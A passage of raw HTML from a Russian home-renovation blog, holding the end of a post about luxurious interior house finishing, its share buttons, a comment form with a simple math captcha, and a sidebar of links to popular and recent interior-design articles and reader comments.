</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/otdelka-doma-vnutri/%d1%88%d0%b8%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d1%8f%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0/&amp;t=%D1%88%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D1%8F%D1%8F%20%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D1%88%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D1%8F%D1%8F%20%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0&url=https://www.remontbp.com/?p=98509' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/otdelka-doma-vnutri/%d1%88%d0%b8%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d1%8f%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fotdelka-doma-vnutri%2F%25d1%2588%25d0%25b8%25d0%25ba%25d0%25b0%25d1%2580%25d0%25bd%25d0%25b0%25d1%258f-%25d0%25b2%25d0%25bd%25d1%2583%25d1%2582%25d1%2580%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258f%25d1%258f-%25d0%25be%25d1%2582%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%2F&amp;description=%D1%88%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D1%8F%D1%8F%20%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2017%2F12%2F%D1%88%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D1%8F%D1%8F-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0-%D0%B4%D0%BE%D0%BC%D0%B0-705x529.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/otdelka-doma-vnutri/%d1%88%d0%b8%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d1%8f%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D1%88%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D1%8F%D1%8F%20%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0&amp;body=https://www.remontbp.com/otdelka-doma-vnutri/%d1%88%d0%b8%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d1%8f%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Nuke</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Nuke</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-12-13T18:26:02+00:00" >2017-12-13 18:26:02</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-12-13 18:28:09</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>шикарная внутренняя отделка дома</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdelka-doma-vnutri/%D1%88%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D1%8F%D1%8F-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0-%D0%B4%D0%BE%D0%BC%D0%B0/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFAAAA////lpaWzs7OY2Nj5ubmKysr+Pj4K62J6AAAC7NJREFUeNrsnQly5DgMBMH7/z/[base64]/xbiA/NRlSMHP2De+wQYnxfj/[base64]/[base64]/fDDC9CxLs81DRvG4CuN8Sgy0CVPO6CdD8C9IiTQGqeb0EWNW/[base64]/QRYyX4OXfwcuvemyO/[base64]/NLdfXGo+q9PlWlzn7oxZjrXIo8fLa/SUp79c9545+yLxWIDUIgACAAIAAgACAAIAAgACAAIAAgABn8/ZeZv75XgYBsgx+sjfRCPBu9P/ybUYmByzhtZ/razQE+JM1nvk+EwFO48kvtBsCHHbrf/ofjYEA55DtrzQEeH/5J/svFQEuuPwzTAI5BMjWmwIBrpn+M9wGMgiQrT8VAnwY/2Qd6hDAYfzPNcAY/[base64]//MFuMqAQ8c/gQDXGHDq+GcQoLSXV4Lz2PFPIcDLe4Ez1/+JBHixf3RfBQHUqTz/zS3Aj28DJ0//qQT44SRQT69KIgF+sBI4+u6fT4DHhvApBfpIUJJcAjyjQG9lIcCJq8H6jeXgrCNJOfIJ8Hsa+NKB2VueWqQU4JcD9XMJZq8tVSGyCvDYE6zxsKDPNw/m7I+xH2slK0NeAX4pUN6v89KNfnIBAAEAARAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQ4HXe/s6Yf/6dcXLBo+W9VYCR7P+siHnvE2D85Q/N0xwImtfuuhZy/aMdN+8dAqzxTJcGfULnvUGAJ/u0yCsQO+92AcbznZqkbwTR8+4WIFuvtvB59wqQrVujQF4LfzkITwIKeTcKkK1js0ZeCz8dqt4GRPJuEyDbqQ0qeXcJkO3cFpm8JlQPIQN08ppSPWQMEMprUvUQMUAp7w4Bsp3fKpV3hwDXnuAc/[base64]/0J2GR1gCqef2+Cvb/SDLSHUA2r9/DFP/PpGN9FSya128GSPZjyOLHkN03xRFrBhDN6yfASvZz6OLn0L03RX4Pjy4ADSIU8nq+Uk3WIqbQImbnujhek6hFk6id6+KAbeIk89IoMnleWsUmz0uz6OR5TfOSCNouXjAvB0Ykzyt5ZIyFPTxSLy+HRiXPy7FxyfNycGTyvBwdmzwvh0cnz7tBgGu/lJjRx18s744/bK/cG80RXgCtvFt+sb7wAVkrAijlNa2KSIy/VF6TqojI+CvlNaWKyIy/UN5tbVbayyujKTT+Onn39dl5dW2ssP4XzLux0dJr/ZT7KmJo5N3aaeuFp6S1CKKQ1ySmRbXpXyivKVwUtcgSPu/2ZovP3xn17v5KeW/ottmeKkkfRZzYeS12SXorq5Q8CuzPe1O/3VG/sTyadZRDiJvXbrwsvqzJ7K0cRdC8t3bcbvXzosxeDxv9uHlvbrm+1nhUpc+3uszZH7UYa5VDiZfX7i9Jeb/[base64]/AgwAB8B+Vm3S0gUAAAAASUVORK5CYII=" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">3</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="WzU=" />
					<input type="hidden" name="cptch_time" value="1768899917" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='98509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' 